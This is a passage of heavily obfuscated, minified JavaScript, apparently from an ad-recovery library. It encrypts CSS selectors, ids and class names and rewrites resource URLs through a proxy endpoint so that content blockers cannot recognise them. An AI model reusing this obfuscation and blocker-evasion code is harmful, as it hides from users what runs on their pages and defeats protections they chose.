V=[Li(0xbe2),Li(0xc7e),Li(0xbb7),Li(0xe63),Li(0xe39),Li(0xa59),Li(0x620),Li(0x45b),Li(0xc98),Li(0x576),Li(0xad2),Li(0x284),Li(0xbdc),Li(0xcd5),Li(0xd86),Li(0x274),Li(0xfc3),Li(0xf44),Li(0x7d5),Li(0x7bb),Li(0x967),Li(0x310),Li(0x674),Li(0x1038),Li(0x990),Li(0x8bc),Li(0x102e),Li(0x61e),Li(0xea6),Li(0x3fd),Li(0xf6d),Li(0x365),Li(0x819),Li(0xfeb),Li(0x1dd),Li(0xa53),Li(0x2c3),Li(0xd99),Li(0xf63),Li(0x596),Li(0x234),Li(0x4b9),Li(0xcc8),Li(0x4b5),Li(0x263),Li(0x354),Li(0xdd6),Li(0x395),Li(0x852),Li(0x2b0),Li(0x104c),Li(0x862),Li(0xc1f),Li(0xfec),Li(0xd8c),Li(0x209),Li(0x2f7)];function x(W){const Ln=Li;return void 0x0===W?-0x1:V[Ln(0x3a2)](W);}function h(W){const LJ=Li,v=S['A'][LJ(0xb84)](W),K=X['A'][LJ(0x407)](),H=v[LJ(0xd9f)](LJ(0xf81),'\x22'[LJ(0xff2)](K,'\x22')),g=JSON[LJ(0xbb5)](H);return g[LJ(0x932)]=g[K],delete g[K],g;}function T(W){const l0=Li;return!!(window[l0(0x6f5)][l0(0xe2c)]+window[l0(0x6f5)][l0(0x764)])[l0(0xde1)](l0(0x6d6))||l0(0x299)===N['A'][l0(0xac0)](l0(0xba2),!0x1)||l0(0x259)!==N['A'][l0(0xac0)](l0(0xba2),!0x1)&&Math[l0(0x27a)]()<W;}function G(W){const l1=Li;try{if(!window[l1(0xffe)]||!(l1(0xf29)in window[l1(0xffe)]))return!0x1;const v=window[l1(0xffe)][l1(0xf29)];return!(!v[l1(0x564)]||!v[l1(0x2be)])&&v[l1(0x564)]/v[l1(0x2be)]>=W;}catch(K){return!0x1;}}},0xbc6:(w,d,L)=>{'use strict';const l2=a2o;L['d'](d,{'H':()=>N,'e':()=>l});const l=S=>S[l2(0xde1)](l2(0x3c3))||S[l2(0xde1)](l2(0xfc2))?S=(S=(S=(S=S[l2(0xd9f)](/(^width\s*:)/g,l2(0x805)))[l2(0xd9f)](/([^-]width\s*:)/g,l2(0x805)))[l2(0xd9f)](/(^height\s*:)/g,l2(0x805)))[l2(0xd9f)](/([^-]height\s*:)/g,l2(0x805)):S,N=S=>S[l2(0xde1)](l2(0x3c3))||S[l2(0xde1)](l2(0xfc2))?S=(S=(S=(S=S[l2(0xd9f)](/(^width\s*:)   /g,'$1'))[l2(0xd9f)](/([^-]width\s*:)   /g,'$1'))[l2(0xd9f)](/(^height\s*:)   /g,'$1'))[l2(0xd9f)](/([^-]height\s*:)   /g,'$1'):S;},0x1791:(L,N,S)=>{'use strict';const l4=a2o;S['d'](N,{'QS':()=>I,'Qw':()=>R,'Vd':()=>A,'dv':()=>v,'hB':()=>O,'oY':()=>j,'sR':()=>K});var X=S(0xf26),V=S(0x6f7),x=S(0x14a1),T=S(0x23b5),G=S(0xbc6),W=S(0x20ce);const v=Y=>{const l3=a2o;let {protectUrlContext:E,stylesheet:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l3(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U,tagNameFilter:J,isPageLevel:s0=!0x1}=Y;return P({'protectUrlContext':E,'stylesheet':k,'direction':l3(0xe58),'context':l3(0x94d),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U,'tagNameFilter':J,'isPageLevel':s0});},K=Y=>P({'stylesheet':Y,'direction':l4(0x90a),'context':l4(0x94d)}),H=l4(0x4d5)!=typeof window,M=(0x0,W['_'])(H),q=(0x0,W['_'])(H),R=Y=>{const l5=l4;let {protectUrlContext:E,selector:k,key:z,idFilter:Z,attributeFilter:C,tagNameFilter:Q}=Y;const D=Z||C||Q?M:q;let U=D[l5(0xac0)](k);return U||(U=P({'protectUrlContext':E,'stylesheet':k,'direction':l5(0xe58),'context':l5(0xf06),'baseUrl':'','key':z,'idFilter':Z,'attributeFilter':C,'tagNameFilter':Q}),D[l5(0xe11)](k,U)),U;},A=Y=>{const l6=l4;let {protectUrlContext:E,style:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l6(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U}=Y,J=P({'protectUrlContext':E,'stylesheet':k,'direction':l6(0xe58),'context':l6(0x1ef),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U});return k[l6(0x54e)](';')&&!J[l6(0x54e)](';')&&(J+=';'),J;},I=Y=>{const l7=l4;let E=P({'stylesheet':Y,'direction':l7(0x90a),'context':l7(0x1ef)});return Y[l7(0x54e)](';')&&!E[l7(0x54e)](';')&&(E+=';'),E;},j=Y=>{const l8=l4;let {protectUrlContext:E,value:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l8(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U}=Y;return P({'protectUrlContext':E,'stylesheet':k,'context':l8(0x218),'direction':l8(0xe58),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U});},O=Y=>P({'stylesheet':Y,'direction':l4(0x90a),'context':l4(0x218)});function B(Y,E,k){const l9=l4,z=x['z1'][l9(0x281)];if('*='===Y){const Z=k(E);E=(0x0,x['_'])(Z)?Z[l9(0x1f6)](z+0x4):Z;}else{if('$='===Y){const C=k(E);E=(0x0,x['_'])(C)?C[l9(0x1f6)](z+0x4):C;}else E=k(E);}return E;}function P(Y){const ls=l4,{stylesheet:E,context:k}=Y;let z,Z,C,Q;if(ls(0xe58)===Y[ls(0x60c)]){const {protectUrlContext:J,baseUrl:s0,key:s1,endpoint:s2=T['A'][ls(0x2ce)],isPageLevel:s3}=Y;z=s4=>Y[ls(0x4df)]&&!Y[ls(0x4df)](s4)?s4:(0x0,x['md'])(s4[ls(0x3e4)]('\x5c')[ls(0x2e9)](''),s1),Z=function(s4){const lo=ls;let s5=arguments[lo(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V['MN'][lo(0xbd0)];return s4[lo(0x434)]('{{')&&s4[lo(0x54e)]('}}')?s4:s4[lo(0x434)]('.')&&!s4[lo(0x434)]('./')&&!s4[lo(0x434)](lo(0xa8d))||s4[lo(0x434)]('#')?R({'protectUrlContext':J,'selector':s4,'key':s1,'idFilter':Y[lo(0x4df)],'attributeFilter':Y[lo(0x1068)]}):Y[lo(0xc1d)]&&!Y[lo(0xc1d)](s4)?s4:(s3&&s5===V['MN'][lo(0x874)]&&(s5=V['MN'][lo(0x8ab)]),(0x0,V['Wq'])({'protectUrlContext':J,'url':s0?new URL(s4,s0)[lo(0xaaa)]:s4,'kind':s5,'key':s1,'endpoint':s2}));},C=s4=>Y[ls(0x1068)]&&!Y[ls(0x1068)](s4)?s4:ls(0x65d)[ls(0xff2)]((0x0,x['md'])(s4[ls(0x1f6)](0x5),s1)[ls(0x478)]()),Q=s4=>Y[ls(0xd1d)]&&Y[ls(0xd1d)](s4)?ls(0xf3c)+(0x0,x['md'])(s4[ls(0x478)](),s1):s4;}else ls(0x90a)===Y[ls(0x60c)]?(z=s4=>(0x0,x['_'])(s4)?(0x0,x['ks'])(s4):s4,Z=s4=>(0x0,V['EW'])(s4)?(0x0,V['sH'])(s4)[ls(0x64b)]:s4,C=s4=>(0x0,x['_'])(s4[ls(0x1f6)](0x5))?ls(0x65d)+(0x0,x['ks'])(s4[ls(0x1f6)](0x5)[ls(0x478)]()):s4,Q=s4=>s4[ls(0x434)](ls(0xf3c))&&(0x0,x['_'])(s4[ls(0x1f6)](0x3))?(0x0,x['ks'])(s4[ls(0x1f6)](0x3)):s4):ls(0xede)===Y[ls(0x60c)]&&(z=s4=>s4,Z=s4=>{const lf=ls;try{return new URL(s4,Y[lf(0xff4)])[lf(0xaaa)];}catch(s5){return s4;}},C=s4=>s4,Q=s4=>s4);const D=[],U=(0x0,X['qg'])(E,{'context':k});return(0x0,X['GG'])(U,{'enter'(s4){const lF=ls;var s5,s6,s7,s8,s9,ss,so;D[lF(0x425)](s4);const sf=D[lF(0x281)]>=0x3&&lF(0xbe9)===D[D[lF(0x281)]-0x3][lF(0x2af)];if(lF(0xb35)===s4[lF(0xb26)])s4[lF(0x2af)]=z(s4[lF(0x2af)]);else{if(lF(0x2b6)===s4[lF(0xb26)])s4[lF(0x2af)]=z(s4[lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&s4[lF(0x2af)][lF(0x2af)][lF(0x434)](lF(0x65d)))s4[lF(0x2af)][lF(0x2af)]=C(s4[lF(0x2af)][lF(0x2af)]);else{if(lF(0xc82)!==s4[lF(0xb26)]||lF(0xd12)!==s4[lF(0x2af)][lF(0xb26)]||'id'!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xa2b)!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xfd0)!==s4[lF(0x2af)][lF(0x2af)]||lF(0xa18)!==(null===(s5=s4[lF(0x218)])||void 0x0===s5?void 0x0:s5[lF(0xb26)])){if(lF(0xc82)!==s4[lF(0xb26)]||lF(0xd12)!==s4[lF(0x2af)][lF(0xb26)]||lF(0x3c3)!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xfc2)!==s4[lF(0x2af)][lF(0x2af)]||lF(0xa18)!==(null===(s6=s4[lF(0x218)])||void 0x0===s6?void 0x0:s6[lF(0xb26)])){if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0x68b)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(s7=s4[lF(0x218)])||void 0x0===s7?void 0x0:s7[lF(0xb26)])&&(s4[lF(0x218)][lF(0x218)][lF(0xde1)](lF(0x3c3))||s4[lF(0x218)][lF(0x218)][lF(0xde1)](lF(0xfc2)))){if(lF(0xe58)===Y[lF(0x60c)]){const sF=(0x0,G['e'])(s4[lF(0x218)][lF(0x218)]);sF!==s4[lF(0x218)][lF(0x218)]&&(s4[lF(0x218)][lF(0x218)]=s4[lF(0x218)][lF(0x218)]+',\x20'+sF);}else{if(lF(0x90a)===Y[lF(0x60c)]){const sw=(0x0,G['H'])(s4[lF(0x218)][lF(0x218)]);sw!==s4[lF(0x218)][lF(0x218)]&&(s4[lF(0x218)][lF(0x218)]=sw);}}}else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0xae1)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(s8=s4[lF(0x218)])||void 0x0===s8?void 0x0:s8[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&'id'===s4[lF(0x2af)][lF(0x2af)]&&lF(0xd12)===(null===(s9=s4[lF(0x218)])||void 0x0===s9?void 0x0:s9[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x2af)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x2af)],z):s4[lF(0x218)][lF(0x2af)]=z(s4[lF(0x218)][lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0xdaf)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xd12)===(null===(ss=s4[lF(0x218)])||void 0x0===ss?void 0x0:ss[lF(0xb26)]))Y[lF(0x60c)],s4[lF(0x2af)][lF(0x2af)]=z(s4[lF(0x2af)][lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0x680)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(so=s4[lF(0x218)])||void 0x0===so?void 0x0:so[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);else{if(sf&&lF(0xa18)===s4[lF(0xb26)])s4[lF(0x218)]=Z(s4[lF(0x218)],V['MN'][lF(0x874)]);else{if(lF(0xbd0)===s4[lF(0xb26)])s4[lF(0x218)]=Z(s4[lF(0x218)],sf?V['MN'][lF(0x874)]:V['MN'][lF(0xbd0)]);else{if(lF(0x6c1)===s4[lF(0xb26)])s4[lF(0x23f)][lF(0x370)][lF(0xe7a)](sd=>{const lw=lF;lw(0x63e)===sd[lw(0xb26)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[lw(0xa89)](sd[lw(0x218)])&&(sd[lw(0x218)]=P({...Y,'stylesheet':sd[lw(0x218)],'context':lw(0x94d)}));});else{if(lF(0x63e)===s4[lF(0xb26)]&&s4[lF(0x218)][lF(0xe07)]()[lF(0x434)](lF(0xa03))&&s4[lF(0x218)][lF(0xe07)]()[lF(0x54e)](')')){const sd=s4[lF(0x218)][lF(0xe07)]()[lF(0x1f6)](0x4,-0x1)[lF(0xe07)](),sL=sd[lF(0x1df)](/^'(.*)'$/),sl=sd[lF(0x1df)](/^"(.*)"$/);let sN='';sN=sL?'\x27'[lF(0xff2)](Z(sL[0x1],V['MN'][lF(0xbd0)]),'\x27'):sl?'\x22'[lF(0xff2)](Z(sl[0x1],V['MN'][lF(0xbd0)]),'\x22'):Z(sd,V['MN'][lF(0xbd0)]),s4[lF(0x218)]=s4[lF(0x218)][lF(0xd9f)](sd,sN);}else lF(0xf20)===s4[lF(0xb26)]&&(s4[lF(0x2af)]=Q(s4[lF(0x2af)]));}}}}}}}}}else lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=lF(0x7ef)+s4[lF(0x218)][lF(0x218)]:s4[lF(0x218)][lF(0x218)]=s4[lF(0x218)][lF(0x218)][lF(0x434)](lF(0x7ef))?s4[lF(0x218)][lF(0x218)][lF(0x1f6)](0x3):s4[lF(0x218)][lF(0x218)];}else lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);}}}},'leave'(s4){const ld=ls;D[ld(0x28e)]();}}),(0x0,X['cM'])(U);}},0x14a1:(w,L,N)=>{'use strict';const lL=a2o;N['d'](L,{'_':()=>b,'ks':()=>R,'md':()=>q,'xE':()=>M,'z1':()=>W,'zp':()=>H});var S=N(0x190b),X=N(0xebc),V=N(0x19dd);const x=lL(0x4d5)==typeof window,T=lL(0x803),G=lL(0x6de),W=G,v=new Map(),K=new Map();function H(I,j){const ll=lL;let O=arguments[ll(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return q(I=encodeURIComponent(I),j,O);}function M(I){return decodeURIComponent(R(I));}function q(I,j){const lN=lL;var O;let B=arguments[lN(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!I)return I;if(b(I))return I;if(!x){const Y=v[lN(0xac0)](I);if(Y)return Y;}j=null!==(O=j)&&void 0x0!==O?O:(0x0,V['x'])();const P=(0x2===B?G:T)+S['A'][lN(0xcf0)](I,j);return x||(v[lN(0xe11)](I,P),K[lN(0xe11)](P,I)),P;}function R(I){const lS=lL;if(!I)throw new Error(lS(0xdfc));const j=A(I);if(!x){const P=K[lS(0xac0)](I);if(P)return P;}const O=I[lS(0x1f6)](0x2===j?G[lS(0x281)]:T[lS(0x281)]),B=S['A'][lS(0xb84)](O);return x||(K[lS(0xe11)](I,B),v[lS(0xe11)](B,I)),B;}function b(I){if(!I)return!0x1;try{return A(I),!0x0;}catch(j){return!0x1;}}function A(I){const lX=lL;if(!I)throw new Error(lX(0xdf7));if(I[lX(0x434)](T))return 0x1;if(I[lX(0x434)](G)){if(I[lX(0x281)]<G[lX(0x281)]+0x4)throw new Error(lX(0xc66)[lX(0xff2)](I));const j=I[lX(0x1f6)](G[lX(0x281)],G[lX(0x281)]+0x4);if((0x0,X['i7'])(j))return 0x2;throw new Error(lX(0xdea)[lX(0xff2)](I));}throw new Error(lX(0x100a)[lX(0xff2)](I));}},0x19dd:(w,d,L)=>{'use strict';let l;function N(X){l=X;}function S(){return l;}L['d'](d,{'x':()=>S,'z':()=>N});},0x6f7:(X,V,G)=>{'use strict';const lV=a2o;G['d'](V,{'EW':()=>sS,'GX':()=>sc,'Gy':()=>sw,'MN':()=>s6,'Ph':()=>s1,'Vp':()=>sd,'Wq':()=>sL,'Xz':()=>sV,'ZM':()=>s0,'ep':()=>J,'g3':()=>s2,'ht':()=>s4,'lv':()=>D,'qF':()=>s3,'rI':()=>ss,'sH':()=>sN});var K=G(0x261a),H=G(0x190b),q=G(0xebc),j=G(0x23b5),B=G(0x19dd),P=G(0x18f7),Y=G(0x848),Z=G(0x143c),Q=G(0xcc4);const D=lV(0x734),J=lV(0xa66),s0=lV(0xacc),s1=lV(0x382),s2=lV(0x4fc),s3=lV(0x390),s4=[D,J,s0,s1,s2,s3],s5=(0x0,Q['t'])(j['A'][lV(0x940)]);let s6=function(sh){const lc=lV;return sh[lc(0xbd0)]=lc(0xc40),sh[lc(0x237)]=lc(0x7a8),sh[lc(0x874)]=lc(0x558),sh[lc(0x6b9)]=lc(0x292),sh[lc(0x7d7)]='m',sh[lc(0x8ab)]='n',sh;}({});function s7(sh){const lx=lV;return Array[lx(0x6ea)](sh[lx(0x8e4)][lx(0xf0d)]())[lx(0x901)](sT=>lx(0xc5a)!=sT)[lx(0x281)]>0x0;}const s8=new Uint32Array(0x100);for(let sh=0x0;sh<0x100;sh++){let sT=sh;for(let sG=0x0;sG<0x8;sG++)sT=0x1&sT?0xedb88320^sT>>>0x1:sT>>>0x1;s8[sh]=sT;}function s9(sW){const lh=lV;let sv=-0x1;for(let sK=0x0;sK<sW[lh(0x281)];sK++)sv=sv>>>0x8^s8[0xff&(sv^sW[lh(0xb43)](sK))];return~sv>>>0x0;}function ss(sW,sv){const lT=lV;return sW[lT(0x3e4)]('.')[lT(0x901)](sK=>''!==sK)[lT(0x2e8)]()[lT(0x23a)](sK=>s9(sK+sv)%0x3e8)[lT(0x2e9)]('/');}const so=lV(0x7a5),sf=lV(0xa41),sF=lV(0xa3e);function sw(sW){const lG=lV;return lG(0x81a)===sW[lG(0x940)]||lG(0xe1e)===sW[lG(0x940)];}function sd(sW){const lW=lV;return lW(0x301)===sW[lW(0x940)];}function sL(sW){const lv=lV,{url:sv,kind:sK=s6[lv(0xbd0)],baseUrl:sH,key:sg=null,protectUrlContext:sM}=sW;let {endpoint:sq}=sW;if(!sv)return'';if('#'===sv)return sv;if(lv(0x609)==typeof sv&&sv[lv(0xde1)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[lv(0xa89)](sv))return sv;let su=sV(sv,sH);if(lv(0xf3b)!==su[lv(0x1057)]&&lv(0x4ee)!==su[lv(0x1057)])return su[lv(0xaaa)];if(lv(0xa79)===su[lv(0x314)])return su[lv(0xaaa)];if(lv(0x1d4)===su[lv(0x314)])return su[lv(0xaaa)];if(/^\/_game-files(?:\/|$)/[lv(0xa89)](su[lv(0xf2c)])&&(lv(0x453)===su[lv(0x314)]||su[lv(0x314)][lv(0x54e)](lv(0x795))||lv(0x3fc)===su[lv(0x314)]||su[lv(0x314)][lv(0x54e)](lv(0xed6))))return su[lv(0xaaa)];if(sS(su)){const {originalUrl:sp,kind:sE}=sN(su);return sE!==sK||s7(su)?sL({...sW,'url':sp}):su[lv(0xaaa)];}let sR=(0x0,Y['Vq'])(sq);var sb,sA;(-0x1!==sR||(0x0,Y['az'])(sW[lv(0x895)],sq))&&(sR=null!==(sb=null===(sA=sW[lv(0xd95)])||void 0x0===sA?void 0x0:sA[lv(0x100b)])&&void 0x0!==sb?sb:s9(sW[lv(0x895)][lv(0xc9a)]+su[lv(0x1de)])%Y['ch'],sq=(0x0,Y['XV'])(sq,sR));const sI=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x5b7)===su[lv(0xf2c)]&&(su=new URL(sI));const sj=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x69f)===su[lv(0xf2c)]&&(su=new URL(sj));const sO=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x8f1)===su[lv(0xf2c)]&&(su=new URL(sO)),sK===s6[lv(0x237)]&&su[lv(0xaaa)][lv(0x434)](lv(0x610))&&(su[lv(0x1057)]=lv(0x4ee));const sB=sK[lv(0x547)](0x0);[lv(0x754),lv(0x22c),lv(0x437),sI,sj,sO][lv(0x5d1)](st=>st===su[lv(0xaaa)])&&(sq=-0x1===sR?(0x0,Y['aV'])(sq):(0x0,Y['XV'])(sq,0x0));let sP=su[lv(0xe2c)];sP[lv(0x434)]('?')&&(sP=sP[lv(0xe55)](0x1)),sP&&(su[lv(0xe2c)]=encodeURIComponent(sP)+'='+sf),sw(sM)&&(sW[lv(0xd95)]={...sW[lv(0xd95)],'configIndex':sM[lv(0x999)]}),sW[lv(0xd95)]&&su[lv(0x8e4)][lv(0xe11)](sF,JSON[lv(0x8bd)](sW[lv(0xd95)]));const sa=su[lv(0x764)];let sY;if(su[lv(0x764)]='','v7'===sM[lv(0x940)]||'v8'===sM[lv(0x940)]){let st,se;void 0x0===sM[lv(0x763)]&&sM[lv(0xf85)]?(su[lv(0x8e4)][lv(0xe11)](so,lv(0x299)),se=Math[lv(0xac9)](Z['xm'][lv(0x281)]*Math[lv(0x27a)]())[lv(0x6ce)](),st=''[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()),'/')[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()),'/')[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()))):(se=(0x0,Z['Y_'])(sM[lv(0x763)])[lv(0x6ce)](),st=ss(su[lv(0x314)],sM[lv(0xc9a)]));const sk=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());if('v7'===sM[lv(0x940)])sY=[sq,D,sM[lv(0xc9a)],se,st,sB,sk];else{if('v8'!==sM[lv(0x940)])throw new Error(lv(0x651)[lv(0xff2)](sM));sY=[sq,J,sM[lv(0xc9a)],se,st,sB,sk];}}else{if('v9'===sM[lv(0x940)]){const sy=ss(su[lv(0x314)],sM[lv(0xc9a)]),sm=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s0,sM[lv(0xc9a)],sy,sB,sm];}else{if(lv(0x81a)===sM[lv(0x940)]){const sr=ss(su[lv(0x314)],sM[lv(0xc9a)]),sz=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s1,sM[lv(0xc9a)],sr,sB,sz];}else{if(lv(0xe1e)===sM[lv(0x940)]){const sZ=ss(su[lv(0x314)],sM[lv(0xc9a)]),sC=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s2,sM[lv(0xc9a)],sZ,sB,sC];}else{if(lv(0x301)!==sM[lv(0x940)])throw new Error(lv(0x651)[lv(0xff2)](sM));{const sQ=ss(su[lv(0x314)],sM[lv(0xc9a)]),sD=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s3,sM[lv(0xc9a)],sQ,sB,sD];}}}}}return''[lv(0xff2)](sY[lv(0x2e9)]('/'))[lv(0xff2)](function(sU,si){const lH=lv;return function(sn){const lK=a2o;return lK(0xd5e)===sn[lK(0xf2c)]||lK(0xfda)===sn[lK(0xf2c)]||lK(0x55c)===sn[lK(0xf2c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[lK(0xa89)](sn[lK(0xaaa)])||!(lK(0xa85)!==sn[lK(0x314)]&&lK(0xa1a)!==sn[lK(0x314)]&&lK(0x7ff)!==sn[lK(0x314)]&&lK(0xcff)!==sn[lK(0x314)]&&lK(0xc2e)!==sn[lK(0x314)]||!sn[lK(0xf2c)][lK(0x434)](lK(0xeb0))&&!sn[lK(0xf2c)][lK(0x434)](lK(0xc67)))||lK(0xe63)===si&&lK(0x921)===sn[lK(0x314)]&&lK(0x9ae)===sn[lK(0xf2c)]||lK(0x9d9)===sn[lK(0x314)]&&lK(0xa17)===sn[lK(0xf2c)]||lK(0x567)===sn[lK(0x314)]&&lK(0xa5c)===sn[lK(0xf2c)]||lK(0x59b)===sn[lK(0x314)]&&lK(0x9c5)===sn[lK(0xf2c)];}(sU)?lH(0xd5f)[lH(0xff2)](P['A'][lH(0x407)]()):function(sn){const lg=lH;return lg(0x69f)===sn[lg(0xf2c)]||sn[lg(0xf2c)][lg(0x434)](lg(0x203));}(sU)?lH(0x649)[lH(0xff2)](Math[lH(0x634)](s5)):'';}(su,lv(0x763)in sM?sM[lv(0x763)]:void 0x0))+sa;}function sl(sW){const lM=lV;return s6[lM(0xbd0)][lM(0xde1)](sW)?s6[lM(0xbd0)]:s6[lM(0x237)][lM(0xde1)](sW)?s6[lM(0x237)]:s6[lM(0x874)][lM(0xde1)](sW)?s6[lM(0x874)]:s6[lM(0x6b9)][lM(0xde1)](sW)?s6[lM(0x6b9)]:s6[lM(0x7d7)][lM(0xde1)](sW)?s6[lM(0x7d7)]:s6[lM(0x8ab)][lM(0xde1)](sW)?s6[lM(0x8ab)]:null;}function sN(sW){const lq=lV;if(!sW)throw new Error(lq(0x712));const sv=(sW=sV(sW))[lq(0xf2c)][lq(0x3e4)]('/');let sK;const sH=sv[0x1];let sg,sM,sq;if(sH===D){if(sv[lq(0x281)]<0x7)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sA=sx(sv[sv[lq(0x281)]-0x1]);sM=sA[lq(0x64b)],sq=sA[lq(0xd95)],sg={'version':'v7','originalHostname':sv[0x2],...sA[lq(0xf85)]?{'randomize':sA[lq(0xf85)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===J){if(sv[lq(0x281)]<0x7)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sI=sx(sv[sv[lq(0x281)]-0x1]);sM=sI[lq(0x64b)],sq=sI[lq(0xd95)],sg={'version':'v8','originalHostname':sv[0x2],...sI[lq(0xf85)]?{'randomize':sI[lq(0xf85)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s0){if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sj=sx(sv[sv[lq(0x281)]-0x1]);sM=sj[lq(0x64b)],sq=sj[lq(0xd95)],sg={'version':'v9','originalHostname':sv[0x2]},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s1){var su;if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sO=sx(sv[sv[lq(0x281)]-0x1]);sM=sO[lq(0x64b)],sg={'version':lq(0x81a),'originalHostname':sv[0x2],'configIndex':0x0},null!==(su=sO[lq(0xd95)])&&void 0x0!==su&&su[lq(0x999)]&&(sg[lq(0x999)]=sO[lq(0xd95)][lq(0x999)],delete sO[lq(0xd95)][lq(0x999)]),sq=sO[lq(0xd95)],sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s2){var sR;if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sB=sx(sv[sv[lq(0x281)]-0x1]);sM=sB[lq(0x64b)],sq=sB[lq(0xd95)],sg={'version':lq(0xe1e),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sR=sB[lq(0xd95)])&&void 0x0!==sR&&sR[lq(0x999)]&&(sg[lq(0x999)]=sB[lq(0xd95)][lq(0x999)],delete sB[lq(0xd95)][lq(0x999)]),sq=sB[lq(0xd95)],sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH!==s3)throw new Error(lq(0x9d8)[lq(0xff2)](sW));{const sP=function(sY){const lu=lq;try{const [,,sp,,sE]=sY[lu(0xf2c)][lu(0x3e4)]('/',0x5),st=new URL(atob(sE));if(lu(0x4ee)!==st[lu(0x1057)])return;return st[lu(0x764)]=sY[lu(0x764)],{'hostname':sp,'originalUrl':st};}catch(se){return;}}(sW);if(sP)return{'protectUrlContext':{'version':lq(0x301),'originalHostname':sP[lq(0x314)],'isMainFrame':!0x0},'originalUrl':sP[lq(0x64b)][lq(0xaaa)],'kind':s6[lq(0x237)]};if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const 